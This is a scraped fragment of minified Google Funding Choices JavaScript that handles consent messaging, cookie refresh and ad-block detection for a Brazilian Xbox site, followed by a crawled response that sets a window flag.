var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.9oEBR-5mqqo.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMwtVrnwsvCgvFVyuqXAo8GMo9641A/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22centralxbox.com.br\\\x22,\\\x22AKsRol-bJ_905WzrHkGcdtXUX8-wWHXxIDS9mrjweNNKy5EcGN3BCQrEnxc7GIrvWgNwJeYXGiktclGwCqoayHJV5tClxv0bG3VGaz8ClcEW5NvwtVXUi_Wph3UTyNRFsjAgK1TIIby4oeMnpQWbL9w-WlDGTTLHEg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxX6DDzYAXcZ4kjICef6rko7VUKvwLlVm2TGgDzXDUpqTMYwIn-12BdomZYyQCwICVyzd-TFlOvps1HYiqNGiFtg6gdALKKOOJrRVEDZ0rNWmjuFrCybSOHqDOSjnspJPphiC7tFew\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxW40w-80Vk8pfKKI6oFo8UjY-xiheGAoYO2RCXQnMzvfCSajLXqAtVGUMNuwBZqjVLEUA9oxn9Io6uc6hxuj2W570i5yvMUU6BYmHoaK7jOVrC_gt70Rw2VFjd-X3q-SWwEQoEBkA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUpd2z8-EYfcDYHQL-V4Q3EW8QXq_m7iw2EesPQuT-qqayvX5c4lt-mXWW4_gf73p2pZdo3VibKK-GOoDQFK9Cj17GMa_ff0h2NQrYEkhD3tM3RgTLFKqEcwe89SQ65RqItc6VIXQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVmYyuppWVDw6BvipS0IAoZnCztZcqW1yzqThBT0jVXUzCSoglPbFF4W9ya39YCL9DeY6PrBfzluhgFL7wHPhx5v7EzuLr_94pumbKk3qDjkbXkEHmzxHdsVDopsISNXCNqvulDFMytZvTf6yb2XerVMnnhej7HRzOlCdkm_8Q_7929q4IT086sLLjx/_/realmedia_banner./ads/flash__pcads_/AdsRotateNEW1right./adblockr.
body_size: -1292
content:
window['8b6507ed-df1c-4dc3-9591-b0d174d97320'] = true;